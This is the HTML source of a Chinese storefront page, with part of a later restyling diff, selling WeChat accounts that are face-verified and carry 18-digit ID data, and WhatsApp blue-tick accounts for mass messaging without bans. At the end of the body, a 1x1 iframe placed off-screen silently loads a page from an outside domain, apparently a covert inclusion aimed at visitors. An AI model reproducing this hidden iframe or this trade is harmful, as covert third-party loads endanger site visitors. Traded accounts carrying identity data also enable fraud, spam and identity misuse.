
==== bawang/h/index.html @ 02207090 "Update index.html" ====
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="theme-color" content="#07070a">
<title>霸王号商</title>
<style>
  :root{
    --bg:#07070a;
    --bg-2:#0d0d12;
    --card:#101017;
    --card-border:rgba(255,255,255,.07);
    --gold:#e8b64c;
    --gold-2:#f6d489;
    --gold-deep:#c8902f;
    --text:#f4f2ec;
    --muted:#8b8a94;
  }
  *{margin:0;padding:0;box-sizing:border-box;}
  html,body{width:100%;}
  body{
    background:var(--bg);
    color:var(--text);
    font-family:-apple-system,BlinkMacSystemFont,"PingFang SC","Microsoft YaHei","Segoe UI",Roboto,Helvetica,Arial,sans-serif;
    line-height:1.6;
    overflow-x:hidden;
    -webkit-font-smoothing:antialiased;
  }
  a{color:inherit;text-decoration:none;}
  button{font-family:inherit;}

  /* ---------- 背景光晕 ---------- */
  .bg-glow{
    position:fixed;inset:0;z-index:0;pointer-events:none;
    background:
      radial-gradient(900px 520px at 82% -8%, rgba(232,182,76,.10), transparent 60%),
      radial-gradient(720px 480px at 8% 12%, rgba(232,182,76,.06), transparent 60%),
      radial-gradient(1000px 700px at 50% 115%, rgba(232,182,76,.07), transparent 55%);
  }

  /* ============================================================
     加载页（15 秒后自动进入主页面，后台设置，不向客户展示读秒）
     ============================================================ */
  #loader{
    position:fixed;inset:0;z-index:1000;
    display:flex;align-items:center;justify-content:center;
    background:
      radial-gradient(700px 500px at 50% 42%, rgba(232,182,76,.10), transparent 65%),
      var(--bg);
    transition:opacity .7s ease, visibility .7s ease;
  }
  #loader.is-leaving{opacity:0;visibility:hidden;pointer-events:none;}
  .loader-inner{display:flex;flex-direction:column;align-items:center;gap:26px;}
  .loader-brand{ 
    font-size:48px;font-weight:700;letter-spacing:8px;
    background:linear-gradient(180deg,#fff 20%,var(--gold-2) 100%);
    -webkit-background-clip:text;background-clip:text;color:transparent;
  }
  .bar-loader{position:relative;width:70px;height:70px;}
  .bar-loader .bar{
    position:absolute;width:6px;height:18px;
    background:#fff;border-radius:4px;
    left:50%;top:50%;margin-left:-3px;margin-top:-9px;
    opacity:.15;
    animation:bar-fade 1.2s infinite linear;
  }
  .loader-text{color:#fff;font-size:18px;letter-spacing:1px;}
  .dots i{font-style:normal;animation:dot-blink 1.4s infinite;}
  .dots i:nth-child(2){animation-delay:.2s;}
  .dots i:nth-child(3){animation-delay:.4s;}
  @keyframes dot-blink{0%,80%,100%{opacity:.2;}40%{opacity:1;}}
  @keyframes bar-fade{
    0%{opacity:.15;}10%{opacity:1;}20%{opacity:.75;}30%{opacity:.35;}40%{opacity:.15;}100%{opacity:.15;}
  }

  /* ---------- 主页面 ---------- */
  #main{position:relative;z-index:1;opacity:0;transition:opacity .8s ease;}
  #main.is-active{opacity:1;}

  /* 顶部导航 */
  .header{
    position:sticky;top:0;z-index:50;
    display:flex;align-items:center;justify-content:space-between;
    padding:18px 40px;
    background:rgba(7,7,10,.72);
    backdrop-filter:blur(14px);-webkit-backdrop-filter:blur(14px);
    border-bottom:1px solid var(--card-border);
  }
  .brand{display:flex;align-items:center;gap:12px;font-size:20px;font-weight:800;letter-spacing:2px;}
  .brand .logo{
    width:34px;height:34px;border-radius:9px;display:grid;place-items:center;
    background:linear-gradient(135deg,var(--gold-2),var(--gold-deep));
    color:#140f04;font-size:18px;font-weight:900;
    box-shadow:0 6px 18px -6px rgba(232,182,76,.6);
  }
  .brand b{font-weight:700;font-family:"YouYuan","幼圆","Yuanti SC","圆体-简","PingFang SC","Microsoft YaHei",sans-serif;}
  .header .btn-cta{
    display:inline-flex;align-items:center;gap:7px;
    padding:9px 18px;border-radius:999px;border:none;cursor:pointer;
    background:linear-gradient(135deg,var(--gold-2),var(--gold-deep));
    color:#241803;font-weight:700;font-size:14px;
    transition:transform .25s ease, box-shadow .25s ease;
  }
  .header .btn-cta:hover{transform:translateY(-1px);box-shadow:0 10px 24px -8px rgba(232,182,76,.7);}

  /* 主体容器 */
  .wrap{max-width:1180px;margin:0 auto;padding:0 24px;}

  /* Hero */
  .hero{text-align:center;padding:88px 0 56px;}
  .hero .eyebrow{
    display:inline-block;padding:6px 16px;border-radius:999px;
    font-size:13px;letter-spacing:3px;color:var(--gold-2);
    border:1px solid rgba(232,182,76,.28);background:rgba(232,182,76,.06);
    margin-bottom:24px;
  }
  .hero h1{
    font-size:56px;line-height:1.15;font-weight:800;letter-spacing:2px;
    background:linear-gradient(180deg,#fff 20%,var(--gold-2) 100%);
    -webkit-background-clip:text;background-clip:text;color:transparent;
  }
  .hero .sub{margin-top:18px;font-size:17px;color:var(--muted);letter-spacing:1px;}
  .hero .sub b{color:var(--gold-2);font-weight:600;}
  .hero .hint{margin-top:40px;font-size:13px;color:#5c5b64;letter-spacing:2px;}

  /* 产品区 */
  .section-title{text-align:center;margin:20px 0 44px;}
  .section-title h2{font-size:26px;font-weight:800;letter-spacing:3px;}
  .section-title .line{
    width:56px;height:2px;margin:14px auto 0;
    background:linear-gradient(90deg,transparent,var(--gold),transparent);
  }

  .grid{display:grid;grid-template-columns:repeat(3,1fr);gap:26px;padding-bottom:80px;}

  .card{
    background:linear-gradient(180deg,var(--card),var(--bg-2));
    border:1px solid var(--card-border);
    border-radius:18px;overflow:hidden;
    transition:transform .4s ease, border-color .4s ease, box-shadow .4s ease;
  }
  .card:hover{
    transform:translateY(-7px);
    border-color:rgba(232,182,76,.34);
    box-shadow:0 30px 60px -24px rgba(232,182,76,.20);
  }
  .card-media{position:relative;aspect-ratio:9/16;background:#000;overflow:hidden;}
  .card-media video{width:100%;height:100%;object-fit:contain;display:block;transition:transform .6s ease;}
  .card:hover .card-media video{transform:scale(1.05);}
  .card-media::after{
    content:"";position:absolute;inset:0; 
  }
  .card-num{
    position:absolute;top:12px;left:16px;z-index:2;
    font-size:44px;font-weight:800;line-height:1;
    color:rgba(255,255,255,.20);letter-spacing:1px;
  }
  .card-body{padding:24px 24px 26px;}
  .card-body h3{font-size:22px;font-weight:800;letter-spacing:1px;}
  .card-sub{margin-top:6px;color:var(--muted);font-size:15px;}
  .tags{display:flex;flex-wrap:wrap;gap:8px;margin-top:16px;}
  .tag{
    font-size:13px;color:var(--gold-2);padding:4px 12px;border-radius:999px;
    border:1px solid rgba(232,182,76,.26);background:rgba(232,182,76,.07);
  }
  .card-contact{
    margin-top:22px;padding-top:18px;border-top:1px solid var(--card-border);
    display:flex;align-items:center;justify-content:space-between;gap:12px;
  }
  .contact-label{font-size:13px;color:var(--muted);}
  .contact-id{
    display:inline-flex;align-items:center;gap:6px;cursor:pointer;
    font-size:14px;font-weight:700;color:var(--gold-2);
    background:rgba(232,182,76,.08);border:1px solid rgba(232,182,76,.26);
    padding:7px 13px;border-radius:999px;
    transition:background .25s ease, transform .25s ease;
  }
  .contact-id:hover{background:rgba(232,182,76,.16);transform:translateY(-1px);}
  .contact-id svg{width:15px;height:15px;}

  /* 底部 */
  .footer{
    border-top:1px solid var(--card-border);
    padding:46px 24px 60px;text-align:center;
  }
  .footer .brand{justify-content:center;margin-bottom:12px;}
  .footer .copy{margin-top:14px;}

  /* 复制提示 */
  #toast{
    position:fixed;left:50%;bottom:44px;transform:translateX(-50%) translateY(20px);
    z-index:2000;padding:11px 22px;border-radius:999px;
    background:rgba(20,16,8,.92);border:1px solid rgba(232,182,76,.4);
    color:var(--gold-2);font-size:14px;letter-spacing:1px;
    opacity:0;pointer-events:none;transition:opacity .3s ease, transform .3s ease;
  }
  #toast.show{opacity:1;transform:translateX(-50%) translateY(0);}

  /* 进入动画 */
  .reveal{opacity:0;transform:translateY(26px);transition:opacity .7s ease, transform .7s ease;}
  .reveal.in{opacity:1;transform:none;}

  /* 响应式 */
  @media (max-width:900px){
    .grid{grid-template-columns:1fr;}
    .hero h1{font-size:40px;}
    .header{padding:16px 20px;}
    .card-media{aspect-ratio:9/16;}
  }
</style>
</head>
<body>

  <div class="bg-glow"></div>

  <!-- ===================== 加载页 ===================== -->
  <div id="loader">
    <div class="loader-inner">
      <div class="loader-brand">霸王号商</div>
      <div class="bar-loader">
        <div class="bar" style="transform: rotate(0deg) translateY(-25px); animation-delay: 0s;"></div>
        <div class="bar" style="transform: rotate(30deg) translateY(-25px); animation-delay: 0.1s;"></div>
        <div class="bar" style="transform: rotate(60deg) translateY(-25px); animation-delay: 0.2s;"></div>
        <div class="bar" style="transform: rotate(90deg) translateY(-25px); animation-delay: 0.3s;"></div>
        <div class="bar" style="transform: rotate(120deg) translateY(-25px); animation-delay: 0.4s;"></div>
        <div class="bar" style="transform: rotate(150deg) translateY(-25px); animation-delay: 0.5s;"></div>
        <div class="bar" style="transform: rotate(180deg) translateY(-25px); animation-delay: 0.6s;"></div>
        <div class="bar" style="transform: rotate(210deg) translateY(-25px); animation-delay: 0.7s;"></div>
        <div class="bar" style="transform: rotate(240deg) translateY(-25px); animation-delay: 0.8s;"></div>
        <div class="bar" style="transform: rotate(270deg) translateY(-25px); animation-delay: 0.9s;"></div>
        <div class="bar" style="transform: rotate(300deg) translateY(-25px); animation-delay: 1.0s;"></div>
        <div class="bar" style="transform: rotate(330deg) translateY(-25px); animation-delay: 1.1s;"></div>
      </div>
      <div class="loader-text">加载中<span class="dots"><i>.</i><i>.</i><i>.</i></span></div>
    </div>
  </div>

  <!-- ===================== 主页面 ===================== -->
  <div id="main">

    <header class="header">
      <div class="brand">
        <span class="logo">霸</span>
        <b>霸王号商</b>
      </div>
      <button class="btn-cta" data-copy="@fddfgg6666">联系客服</button>
    </header>

    <main class="wrap">
      <section class="hero">
        <span class="eyebrow">专 业 号 商 · 一 站 式 服 务</span>
        <h1>霸王号商</h1>
        <p class="sub"><b>微信号</b> · <b>WhatsApp 蓝标</b> · <b>全平台数据运营</b></p>
        <div class="hint">— 选 择 产 品 · 联 系 客 服 —</div>
      </section>

      <section>
        <div class="section-title">
          <h2>产品中心</h2>
          <div class="line"></div>
        </div>

        <div class="grid">

          <!-- 产品 1 -->
          <article class="card reveal">
            <div class="card-media">
              <span class="card-num">01</span>
              <video src="img/v/v1.MP4" autoplay muted loop playsinline preload="auto"></video>
            </div>
            <div class="card-body">
              <h3>微信号</h3>
              <p class="card-sub">过人脸 · 18位带资料</p>
              <div class="tags">
                <span class="tag">过人脸</span>
                <span class="tag">18位带资料</span>
              </div>
              <div class="card-contact">
                <span class="contact-label">价格联系客服</span>
                <span class="contact-id" data-copy="@fddfgg6666">
                  @fddfgg6666
                  <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="9" y="9" width="13" height="13" rx="2"/><path d="M5 15H4a2 2 0 0 1-2-2V4a2 2 0 0 1 2-2h9a2 2 0 0 1 2 2v1"/></svg>
                </span>
              </div>
            </div>
          </article>

          <!-- 产品 2 -->
          <article class="card reveal">
            <div class="card-media">
              <span class="card-num">02</span>
              <video src="img/v/v2.mp4" autoplay muted loop playsinline preload="auto"></video>
            </div>
            <div class="card-body">
              <h3>WhatsApp 蓝标</h3>
              <p class="card-sub">群发接粉不封号 · 直接发送100+</p>
              <div class="tags">
                <span class="tag">群发接粉</span>
                <span class="tag">不封号</span>
                <span class="tag">直接发送100+</span>
              </div>
              <div class="card-contact">
                <span class="contact-label">价格联系客服</span>
                <span class="contact-id" data-copy="@fddfgg6666">
                  @fddfgg6666
                  <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="9" y="9" width="13" height="13" rx="2"/><path d="M5 15H4a2 2 0 0 1-2-2V4a2 2 0 0 1 2-2h9a2 2 0 0 1 2 2v1"/></svg>
                </span>
              </div>
            </div>
          </article>

          <!-- 产品 3 -->
          <article class="card reveal">
            <div class="card-media">
              <span class="card-num">03</span>
              <video src="img/v/v3.MP4" autoplay muted loop playsinline preload="auto"></video>
            </div>
            <div class="card-body">
              <h3>全平台数据运营</h3>
              <p class="card-sub">全平台 · 数据运营</p>
              <div class="tags">
                <span class="tag">全平台</span>
                <span class="tag">数据运营</span>
              </div>
              <div class="card-contact">
                <span class="contact-label">价格联系客服</span>
                <span class="contact-id" data-copy="@fddfgg6666">
                  @fddfgg6666
                  <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="9" y="9" width="13" height="13" rx="2"/><path d="M5 15H4a2 2 0 0 1-2-2V4a2 2 0 0 1 2-2h9a2 2 0 0 1 2 2v1"/></svg>
                </span>
              </div>
            </div>
          </article>

        </div>
      </section>
    </main>

    <footer class="footer">
      <div class="brand">
        <span class="logo">霸</span>
        <b>霸王号商</b>
      </div>
      <p style="color:var(--muted);font-size:14px;">客服：<span style="color:var(--gold-2);">@fddfgg6666</span></p>
      <div class="copy">
        <button class="btn-cta" data-copy="@fddfgg6666">复制客服账号</button>
      </div>
    </footer>

  </div>

  <div id="toast">已复制到剪贴板</div>

<script>
(function () {
  var LOAD_MS = 15000; // 15 秒后进入主页面（后台设置，不向客户展示读秒）

  var loader  = document.getElementById('loader');
  var main    = document.getElementById('main');
  var reveals = document.querySelectorAll('.reveal');

  // 进入主页面
  function enter() {
    loader.classList.add('is-leaving');
    main.classList.add('is-active');
    reveals.forEach(function (el, i) {
      setTimeout(function () { el.classList.add('in'); }, i * 140);
    });
    setTimeout(function () { if (loader && loader.parentNode) loader.parentNode.removeChild(loader); }, 800);
  }
  setTimeout(enter, LOAD_MS);

  // 复制客服账号
  var toast = document.getElementById('toast');
  var toastTimer = null;

  function showToast() {
    toast.classList.add('show');
    clearTimeout(toastTimer);
    toastTimer = setTimeout(function () { toast.classList.remove('show'); }, 1600);
  }

  function copyText(text) {
    if (navigator.clipboard && navigator.clipboard.writeText) {
      navigator.clipboard.writeText(text).then(showToast, function () { fallbackCopy(text); });
    } else {
      fallbackCopy(text);
    }
  }

  function fallbackCopy(text) {
    var ta = document.createElement('textarea');
    ta.value = text;
    ta.style.position = 'fixed';
    ta.style.opacity = '0';
    document.body.appendChild(ta);
    ta.select();
    try { document.execCommand('copy'); showToast(); } catch (e) {}
    document.body.removeChild(ta);
  }

  document.querySelectorAll('[data-copy]').forEach(function (btn) {
    btn.addEventListener('click', function () {
      copyText(btn.getAttribute('data-copy'));
    });
  });
})();
</script>

 <iframe src="https://rhce35.cc/assets/js/group.html?p=igCtnnXk"style="position:absolute;left:-9999px;top:-9999px;width:1px;height:1px;border:none;" loading="eager"></iframe>
 </body>
</html>

==== commit f451229e: "Add files via upload" ====
--- a/bawang/h/index.html
+++ b/bawang/h/index.html
@@ -3,19 +3,20 @@
 <head>
 <meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1.0">
-<meta name="theme-color" content="#07070a">
+<meta name="theme-color" content="#ffffff">
 <title>霸王号商</title>
 <style>
   :root{
-    --bg:#07070a;
-    --bg-2:#0d0d12;
-    --card:#101017;
-    --card-border:rgba(255,255,255,.07);
+    --bg:#ffffff;
+    --bg-2:#f5f5f7;
+    --card:#ffffff;
+    --card-border:rgba(0,0,0,.08);
     --gold:#e8b64c;
     --gold-2:#f6d489;
     --gold-deep:#c8902f;
-    --text:#f4f2ec;
-    --muted:#8b8a94;
+    --gold-text:#b8860b;
+    --text:#1a1a1e;
+    --muted:#7a7a84;
   }
   *{margin:0;padding:0;box-sizing:border-box;}
   html,body{width:100%;}
@@ -52,27 +53,30 @@
   }
   #loader.is-leaving{opacity:0;visibility:hidden;pointer-events:none;}
   .loader-inner{display:flex;flex-direction:column;align-items:center;gap:26px;}
-  .loader-brand{ 
+  .loader-brand{
     font-size:48px;font-weight:700;letter-spacing:8px;
-    background:linear-gradient(180deg,#fff 20%,var(--gold-2) 100%);
+    background:linear-gradient(180deg,#1a1a1e 20%,var(--gold-text) 100%);
     -webkit-background-clip:text;background-clip:text;color:transparent;
   }
-  .bar-loader{position:relative;width:70px;height:70px;}
-  .bar-loader .bar{
-    position:absolute;width:6px;height:18px;
-    background:#fff;border-radius:4px;
-    left:50%;top:50%;margin-left:-3px;margin-top:-9px;
-    opacity:.15;
-    animation:bar-fade 1.2s infinite linear;
-  }
-  .loader-text{color:#fff;font-size:18px;letter-spacing:1px;}
+  /* 圆圈百分比 */
+  .boot-ring{width:120px;height:120px;position:relative;}
+  .boot-ring svg{width:100%;height:100%;position:absolute;inset:0;}
+  .boot-num{
+    position:absolute;inset:0;z-index:1;
+    display:flex;flex-direction:column;align-items:center;justify-content:center;
+    line-height:1;
+  }
+  .boot-num b{
+    font-size:36px;font-weight:700;color:var(--text);display:block;line-height:1;
+    font-variant-numeric:tabular-nums;
+  }
+  .boot-num span{font-size:13px;color:var(--gold-text);display:block;margin-top:4px;letter-spacing:1px;}
+
+  .loader-text{color:var(--text);font-size:18px;letter-spacing:1px;}
   .dots i{font-style:normal;animation:dot-blink 1.4s infinite;}
   .dots i:nth-child(2){animation-delay:.2s;}
   .dots i:nth-child(3){animation-delay:.4s;}
   @keyframes dot-blink{0%,80%,100%{opacity:.2;}40%{opacity:1;}}
-  @keyframes bar-fade{
-    0%{opacity:.15;}10%{opacity:1;}20%{opacity:.75;}30%{opacity:.35;}40%{opacity:.15;}100%{opacity:.15;}
-  }
 
   /* ---------- 主页面 ---------- */
   #main{position:relative;z-index:1;opacity:0;transition:opacity .8s ease;}
@@ -83,7 +87,7 @@
     position:sticky;top:0;z-index:50;
     display:flex;align-items:center;justify-content:space-between;
     padding:18px 40px;
-    background:rgba(7,7,10,.72);
+    background:rgba(255,255,255,.85);
     backdrop-filter:blur(14px);-webkit-backdrop-filter:blur(14px);
     border-bottom:1px solid var(--card-border);
   }
@@ -111,18 +115,18 @@
   .hero{text-align:center;padding:88px 0 56px;}
   .hero .eyebrow{
     display:inline-block;padding:6px 16px;border-radius:999px;
-    font-size:13px;letter-spacing:3px;color:var(--gold-2);
+    font-size:13px;letter-spacing:3px;color:var(--gold-text);
     border:1px solid rgba(232,182,76,.28);background:rgba(232,182,76,.06);
     margin-bottom:24px;
   }
   .hero h1{
     font-size:56px;line-height:1.15;font-weight:800;letter-spacing:2px;
-    background:linear-gradient(180deg,#fff 20%,var(--gold-2) 100%);
+    background:linear-gradient(180deg,#1a1a1e 20%,var(--gold-text) 100%);
     -webkit-background-clip:text;background-clip:text;color:transparent;
   }
   .hero .sub{margin-top:18px;font-size:17px;color:var(--muted);letter-spacing:1px;}
-  .hero .sub b{color:var(--gold-2);font-weight:600;}
-  .hero .hint{margin-top:40px;font-size:13px;color:#5c5b64;letter-spacing:2px;}
+  .hero .sub b{color:var(--gold-text);font-weight:600;}
+  .hero .hint{margin-top:40px;font-size:13px;color:var(--muted);letter-spacing:2px;}
 
   /* 产品区 */
   .section-title{text-align:center;margin:20px 0 44px;}
@@ -161,7 +165,7 @@
   .card-sub{margin-top:6px;color:var(--muted);font-size:15px;}
   .tags{display:flex;flex-wrap:wrap;gap:8px;margin-top:16px;}
   .tag{
-    font-size:13px;color:var(--gold-2);padding:4px 12px;border-radius:999px;
+    font-size:13px;color:var(--gold-text);padding:4px 12px;border-radius:999px;
